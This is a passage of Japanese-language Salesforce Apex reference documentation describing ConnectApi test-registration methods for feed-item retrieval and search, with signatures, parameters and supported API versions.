一致する `getFeedItemsFromFilterFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

29.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsFromFilterFeed(String communityId, String
subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam,
ConnectApi.FeedItemPage result)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

**setTestGetFeedItemsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, updatedSince, result)**

`getFeedItemsFromFilterFeedUpdatedSince` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。

## API バージョン

30.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsFromFilterFeedUpdatedSince(String communityId,
String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity
density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String
updatedSince, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: `String`

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: `String`

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは `005`、Group オブジェクトのプレフィックスは `0F9` です。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。このトークンを取得するには、`getFeedItemsFromFilterFeed` をコールし、`ConnectApi.FeedItemPage` レスポンスボディの `updatesToken` プロパティの値を取ります。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getFeedItemsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedItemsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, ConnectApi.FeedItemPage, results)
```

テストコンテキストの一致するパラメータで `getFeedItemsUpdatedSince` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

30.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedItemPage results)
```

## パラメータ

*communityId*

型: String

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*recentCommentCount*

型: Integer

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`updatedSince`

型: `String`

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedItemPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`result`

型: `ConnectApi.FeedItemPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedItemsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#)

[ConnectApi コードのテスト](#)

**`setTestGetFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, result)`**

テストコンテキストの一致するパラメータで `getFeedItemsUpdatedSince` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

30.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince,
ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

次のいずれかの値になります。

- Files
- Groups
- News
- People
- Record

*subjectId*

型: [String](#)

*feedType* が `ConnectApi.Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。それ以外の場合は、コンテキストユーザまたは別名 `me` である必要があります。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedItemPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly, result)
```

テストコンテキストの一致するパラメータで `getFeedItemsUpdatedSince` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

30.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItemsUpdatedSince(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,  
ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince,  
Boolean showInternalOnly, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

次のいずれかの値になります。

- Files
- Groups
- News
- People
- Record

*subjectId*

型: [String](#)

*feedType* が `ConnectApi.Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。それ以外の場合は、コンテキストユーザまたは別名 `me` である必要があります。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedItemPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

*showInternalOnly*

型: [Boolean](#)

内部 (コミュニティ以外の) ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

## 関連トピック:

[getFeedItemsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly\)](#)

[ConnectApi コードのテスト](#)

## **setTestSearchFeedItems (communityId, q, result)**

テスト中に `searchFeedItems (communityId, q)` がコールされたときに返される、テストフィード項目ページを登録します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void searchFeedItems (String communityId, String q, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchFeedItems\(communityId, q\)](#)

[ConnectApi コードのテスト](#)

### **setTestSearchFeedItems (communityId, q, sortParam, result)**

テスト中に `searchFeedItems (String, String, ConnectApi.FeedSortOrder)` がコールされたときに返される、テストフィード項目ページを登録します。

### API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItems(String communityId, String q,
ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: `ConnectApi.FeedItemPage`

フィード項目テストページ。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedItems\(communityId, q, sortParam\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedItems(communityId, q, pageParam, pageSize, result)**

テスト中に `searchFeedItems(String, String, String, Integer)` がコールされたときに返される、テストフィード項目ページを登録します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItems(String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*result*

型: `ConnectApi.FeedItemPage`

テストフィード項目ページ。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedItems\(communityId, q, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedItems(communityId, q, pageParam, pageSize, sortParam, result)
```

テスト中に `searchFeedItems(String, String, String, Integer, ConnectApi.FeedSortOrder)` がコールされたときに返される、テストフィード項目ページを登録します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItems(String communityId, String q, String pageParam,  
Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。null を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedItemPage](#)

テストフィード項目ページ。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedItems\(communityId, q, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedItems(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result)**

テスト中に `searchFeedItems(communityId, q, recentCommentCount, pageParam, pageSize, sortParam)` がコールされたときに返される、テストフィード項目ページを登録します。

## API バージョン

29.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItems(String communityId, String q, Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedItemPage result)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

`recentCommentCount`

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`result`

型: `ConnectApi.FeedItemPage`

テストフィード項目ページ。

## 戻り値

型: Void

### 関連トピック:

[searchFeedItems\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

### **setTestSearchFeedItemsInFeed(communityId, feedType, q, result)**

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String q, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedItemsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q, result)
```

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種類。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

`result`

型: `ConnectApi.FeedItemPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchFeedItemsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)
```

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam,
```

```
Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。

- Relevance —最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreateDateDesc` が使用されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedItemsInFeed\(communitiyId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#)

[ConnectApi コードのテスト](#)

## **setTestSearchFeedItemsInFeed(communitiyId, feedType, subjectId, q, result)**

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String q, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessages`、`Filter`、`Landing`、および `Streams` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

*feedType* が Record である場合、*subjectId* にはグループIDを含む任意のレコードIDを指定できます。*feedType* が Streams である場合、*subjectId* はストリームIDである必要があります。*feedType* が Topics である場合、*subjectId* はトピックIDである必要があります。*feedType* が UserProfile である場合、*subjectId* には任意のユーザIDを指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザのIDまたは別名 *me* である必要があります。

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, subjectId, q\)](#)

[ConnectApi コードのテスト](#)

**setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result)**

一致する `ConnectApi.searchFeedItemsInFeed` メソッドをテストコンテキストでコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
